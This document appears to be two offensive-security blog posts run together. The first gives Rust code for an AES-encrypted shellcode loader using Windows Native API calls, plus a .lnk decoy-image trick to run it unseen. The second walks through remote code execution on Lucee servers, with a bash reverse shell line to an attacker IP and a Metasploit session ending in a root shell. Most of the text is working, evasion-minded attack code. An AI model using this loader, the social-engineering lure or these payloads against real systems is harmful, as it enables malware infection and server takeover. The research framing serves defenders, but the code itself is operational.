Disclaimer: this research is intended exclusively as an intellectual exercise and a means of making defenders aware of the simple possibilities with Rust malware. Using any of the provided tools or code is left to the discretion of the reader and I will not be held responsible.
As Rust becomes increasingly popular, so has it’s use in malware development. It includes a number of features that make it naturally more evasive than it’s compiled cousins, it’s been signatured less, and it’s generally easy to write in. As an experiment, I created a straight forward shellcode loader that uses Windows Native API calls for execution, encrypted shellcode that’s decrypted at runtime, and (for fun) a .lnk payload that executes the shellcode when an image is opened.
How well does this all work? The final payload uses no methods for evasion beyond those described above. I have not attempted to obfuscate strings, function calls, add in junk code, etc etc. With that in mind, here are the results from VirusTotal. The sample run included encrypted shellcode generated by the Havoc C2 framework.

In the interest of improving evasiveness, the loader includes the shellcode encrypted with AES-256 in the final binary and decrypts it at runtime. In Rust, this can be accomplished using the libaes crate.
To quickly encrypt the shellcode to be loaded, I created an additional tool that takes a binary file, output file, key, and initialization vector to create the encrypted shellcode. You can find this tool below.
Decrypting the file at runtime is as simple as setting the key and IV used to encrypt it, recreating the cipher, and using that cipher on the loaded file.
//Set key and IV values for decryption
let key = b"This is a key and it's 32 bytes!";
let iv = b"This is 16 bytes!!";

//Recreate cipher used to encrypt shellcode
let cipher = Cipher::new_256(key);

//Read encrypted shellcode from file. The shellcode is saved as part of the binary on compilation.
let shellcode_file = include_bytes!("enc_demon.bin");

//Decrypt and save usable shellcode
let decrypted_shellcode = cipher.cbc_decrypt(iv, &shellcode_file[..]);
The loader itself is straight forward and takes advantage of a classic string of Windows Native API calls:
NtAllocateVirtualMemory provides space on the stack in the context of the current program for the shellcode. When the memory is initially allocated, it’s done using PAGE_READWRITE (0x04) protection.
NtWriteVirtualMemory writes our shellcode to the allocated memory.
NtProtectVirtualMemory changes our allocated memory from PAGE_READWRITE to PAGE_EXECUTE_READWRITE (0x40) to make our shellcode executable.
NtQueueApcThread queues a new thread at the start of our allocated memory.
NtTestAlert executes queued threads and thus executes our shellcode.
In practice, the function calls are below.
unsafe {
        //Allocate stack memory for the shellcode
        let mut allocstart: *mut c_void = null_mut();

        let mut size: usize = decrypted_shellcode.len();

        NtAllocateVirtualMemory(
            NtCurrentProcess,
            &mut allocstart,
            0,
            &mut size,
            0x3000,
            0x04, //PAGE_READWRITE
        );

        //Write shellcode to allocated memory space
        NtWriteVirtualMemory(
            NtCurrentProcess,
            allocstart,
            decrypted_shellcode.as_ptr() as _,
            decrypted_shellcode.len() as usize,
            null_mut(),
        );

        //Change memory protection to allow execution
        let mut old_protect: u32 = 0x04;
        NtProtectVirtualMemory(
            NtCurrentProcess,
            &mut allocstart,
            &mut size,
            0x40, //PAGE_EXECUTE_READWRITE
            &mut old_protect,
        );

        //Queue up thread with shellcode pointer to execute
        NtQueueApcThread(
            NtCurrentThread,
            Some(std::mem::transmute(allocstart)) as PPS_APC_ROUTINE,
            allocstart,
            null_mut(),
            null_mut(),
        );

        //Execute queued threads
        NtTestAlert();
};In a social engineering attack, sending an executable might raise suspicion in a target. However, we can seek to mitigate that by adding an extra feature. By adding an extra Rust function and using a .lnk file, we can create the impression that a target is opening an image, but actually run the loader in the background. This concept could easily be extended to any number of file types such as Word documents or Excel spreadsheets and has been see in real world attacks.
We’ll build an additional function into our loader that takes an image in the working directory of the process and opens it using whatever default program the user has set. In this case, the image is gnome.jpg
fn pop_image() {
    //Pop gnome.png
    let image_path = format!(
        "{}/gnome.png",
        env::current_dir().unwrap().to_str().unwrap()
    );
    Command::new("cmd")
        .args(&["/C", "start", image_path.as_str()])
        .creation_flags(0x00000008) //0x0000008 DETACHED_PROCESS. Ensures cmd window doesn't pop
        .spawn()
        .expect("Failed to execute process");
}
This function is called in a separate thread in our loader, just before the API call to NtTestAlert
...

//Queue up thread with shellcode pointer to execute
        NtQueueApcThread(
            NtCurrentThread,
            Some(std::mem::transmute(allocstart)) as PPS_APC_ROUTINE,
            allocstart,
            null_mut(),
            null_mut(),
        );
        thread::spawn(move || {
            pop_image();
        });

        //Execute queued threads
        NtTestAlert();
    };
...
The final payload is composed of our compiled binary, our image of choice, a .lnk file, and a .ico file to better disguise the link. Every file except for the link is set to hidden to better cover the payload.

The link file uses an absolute path to our loader as it's target

When a user double clicks the link file, it will open the image in their default image editor without any command window popups while executing our shellcode in the background. The final result is shown below.
With minimal additional obfuscation, the built in features of Rust allow anyone to quickly and efficiently build a malware prototype that’s reasonably evasive out of the box. Stacking more Rust functionality on top of this, such as executing commands, allows a developer to better disguise their payload with minimal effort.
If you’re interested in experimenting with this code, I have made the repository public.
If you’re interested in learning more about Rust for offensive security, much of this project was inspired by the OffensiveRust repo from trickster0. You can find it here:

Lucee is an open-source Cold Fusion Markup Language (CFML) application server and engine intended for rapid development and deployment. It provides a lot of out of the box functionality (tags and functions) to help build web applications. However, if an attacker has access to the Lucee dashboard, these very same functions allow an attacker to execute commands on the backend server.
Successful exploitation of the scheduled tasks is predicated on having access to the web admin dashboard. The password may be acquired through path traversal, a default password, or other means.
Though there are multiple methods for achieving command execution, this method abuses two key features: The cfexecute function and scheduled tasks.
Lucee’s implementation of ColdFusion allows for server-side code execution to create dynamic pages. More importantly, Lucee allows in-line scripts to execute shell commands through the cfexecute function. When placed in a cfscript tag, it’s possible to execute any command as if it were in a PowerShell or Command prompt. For example, placing the following cfscript tag in a file called test.cfm and accessing it at the webroot is the equivalent of executing whoami on the backend
<cfscript>
            cfexecute(name="/bin/bash", arguments="-c 'whoami'",timeout=5);
</cfscript>

Of course, to perform this an attacker would need a way of loading a cfm file into the webroot. That’s where scheduled tasks come in; Lucee allows admins to create scheduled tasks that regularly query the same remote web page. In a legitimate use case, this would allow a user to access pages that publish data without waiting for a database transaction. For our purposes, scheduled tasks have an option to save the queried remote file, functioning as an arbitrary file upload.
With these two features combined, we can create a document that executes a shell command and save it to the servers web root through scheduled jobs. When we access it, our commands are executed.
To set up our test environment, we’ll spin up a new Docker container with Lucee.
https://github.com/isapir/lucee-docker
git clone https://github.com/isapir/lucee-docker.git

cd lucee-docker

docker image build . \
    -t isapir/lucee-8080 \
    --build-arg LUCEE_ADMIN_PASSWORD=admin123

docker container run -p 8080:8080 isapir/lucee-8080
The Lucee admin panel should now be accessible at http://127.0.0.1:8080/lucee/admin/web.cfm

We’ll start by creating a simple bash reverse shell that connects back to our host machine and host it on a Python web server.
┌──(kali㉿kali)-[~]
└─$ cat exploit.cfm
<cfscript>
cfexecute(name="/bin/bash", arguments="-c '/bin/bash -i >& /dev/tcp/10.0.0.7/1337 0>&1'",timeout=5);
</cfscript>
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server --cgi 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
From there, we’ll access the Lucee dashboard and create our scheduled job.


The scheduled job must then be manually updated to enable logging and choose the location to save our file. The web root of the server can be found at the bottom of the Overview page


Returning to the Scheduled Tasks page, execute the job and we’ll receive a request to our HTTP server

Starting a netcat listener and accessing exploit.cfm at the web root, we receive a reverse shell.
There’s now a Metasploit module available for this! The module works for both Unix and Windows hosts and can execute commands just like above, including reverse shells, while existing modules for Lucee only work on Unix hosts.
msf6 > use exploit/multi/http/lucee_scheduled_job
[*] No payload configured, defaulting to cmd/windows/powershell/meterpreter/reverse_tcp
msf6 exploit(multi/http/lucee_scheduled_job) > set PASSWORD admin123
PASSWORD => admin123
msf6 exploit(multi/http/lucee_scheduled_job) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(multi/http/lucee_scheduled_job) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/lucee_scheduled_job) > set target 1
target => 1
msf6 exploit(multi/http/lucee_scheduled_job) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/lucee_scheduled_job) > set SRVPORT 8081
SRVPORT => 8081
msf6 exploit(multi/http/lucee_scheduled_job) > run

[*] Started reverse TCP handler on 192.168.19.145:4444
[+] Authenticated successfully
[*] Using URL: http://192.168.19.145:8081/IMcleq0t3XJmV2zT.cfm
[+] Job IMcleq0t3XJmV2zT created successfully
[+] Job IMcleq0t3XJmV2zT updated successfully
[*] Executing scheduled job: IMcleq0t3XJmV2zT
[+] Job IMcleq0t3XJmV2zT executed successfully
[*] Attempting to access payload...
[*] Payload request received for /IMcleq0t3XJmV2zT.cfm?RequestTimeout=50 from 192.168.19.145
[*] Attempting to access payload...
[*] Received 500 response from IMcleq0t3XJmV2zT.cfm Check your listener!
[+] Exploit completed.
[*] Removing scheduled job IMcleq0t3XJmV2zT
[+] Scheduled job removed.
[+] Deleted /srv/www/app/webroot/IMcleq0t3XJmV2zT.cfm
[*] Command shell session 1 opened (192.168.19.145:4444 -> 192.168.19.145:55442) at 2023-03-02 10:31:19 -0600
[*] Server stopped.

id
uid=0(root) gid=0(root) groups=0(root)https://docs.lucee.org/reference/tags/script.html
https://docs.lucee.org/reference/tags/execute.html